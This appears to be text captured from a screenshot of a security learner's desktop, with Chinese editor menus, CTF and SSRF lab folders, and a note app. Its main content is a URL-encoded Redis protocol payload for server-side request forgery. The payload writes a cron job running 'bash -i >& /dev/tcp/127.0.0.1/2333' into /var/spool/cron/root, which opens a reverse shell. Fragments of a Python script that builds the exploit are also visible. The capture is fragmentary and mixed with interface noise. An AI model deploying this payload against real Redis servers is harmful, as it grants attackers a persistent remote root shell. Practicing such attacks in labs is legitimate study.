 note.youdao.com/ynoteshare1/index
47.105.66.238 (ssrf)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
*3%0d%0a • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, ...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
有道云笔记
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
ssrf_s2-032.txt WEB5_SSRF.txt *3%0d%0a
6 $58%0d%0a
7 %0a
8 %0a
9 %0a
10 */1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1%0a%0a%0a%0a
11 %0d%0a
12 *4%0d%0a
13 $6%0d%0a
14 config%0d%0a
15 $3%0d%0a
16 set%0d%0a
17 $3%0d%0a
18 dir%0d%0a
19 $16%0d%0a
20 /var/spool/cron/%0d%0a
21 *4%0d%0a
22 $6%0d%0a
23 config%0d%0a
24 $3%0d%0a
25 set%0d%0a
26 $10%0d%0a
27 dbfilename%0d%0a
28 $4%0d%0a
29 root%0d%0a
30 *1%0d%0a
31 $4%0d%0a
32 save%0d%0a
33 *1%0d%0a
34 $4%0d%0a
35 quit%0d%0a
36
Line 40, Column 1 Tab Size: 4 Plain Text
pache-tomcat-8.5.47/bin/tomcat-ju
N 23345/java
N 23345/java
N 23345/java
N 23345/java
N 23345/java
if len(line) ==
exp = exp +
'%0d%0a')
有道云笔记